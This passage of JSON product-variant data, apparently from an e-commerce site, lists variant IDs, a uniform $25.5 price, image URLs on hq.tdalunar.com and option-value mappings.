3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatt